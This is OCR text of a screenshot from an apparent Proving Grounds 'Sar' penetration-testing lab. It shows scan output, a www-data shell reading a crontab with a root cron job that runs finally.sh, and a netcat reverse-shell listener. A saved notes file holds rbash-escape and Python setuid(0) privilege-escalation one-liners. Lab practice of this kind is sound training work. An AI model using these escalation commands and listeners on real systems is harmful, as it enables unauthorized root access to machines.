 File Machine View Input Devices Help
Applications Places Terminator Jun 5 23:55 1
kali@kali: ~/Desktop/Proving_Grounds/Sar
kali@kali: ~ 55x8
7:24 remaining)
Connect Scan Timing: About 61.31% done; ETC: 23:59 (0:0
6:31 remaining)
Connect Scan Timing: About 66.28% done; ETC: 23:59 (0:0
5:39 remaining)
Connect Scan Timing: About 71.38% done; ETC: 23:59 (0:0
4:48 remaining)
kali@kali: ~ 55x9
inet 192.168.49.123 netmask 255.255.255.0 des
tination 192.168.49.123
inet6 fe80::5bca:1a7b:8855:c645 prefixlen 64
scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-0
0-00-00 txqueuelen 500 (UNSPEC)
RX packets 1584671 bytes 775950839 (740.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1756004 bytes 299473140 (285.5 MiB)
TX errors 0 dropped 32125 overruns 0 carrier
kali@kali: ~/Desktop/Proving_Grounds/Sar 116x18
./write.sh
www-data@sar:/var/www/html$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
*/5 * * * * root cd /var/www/html/ && sudo ./finally.sh
kali@kali: ~ 173x20
ESCAPING RBASH
python3 -c 'import os; os.system("/bin/sh");'
**********************************************
PRIV ESC PYTHON 2.7
/usr/bin/python2.7 -c 'import os; os.setuid(0); os.system("/bin/sh")'
┌──(kali㉿kali)-[~]
└─$ cat Scripts/CronJob_Lookup.txt
cat /etc/crontab
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...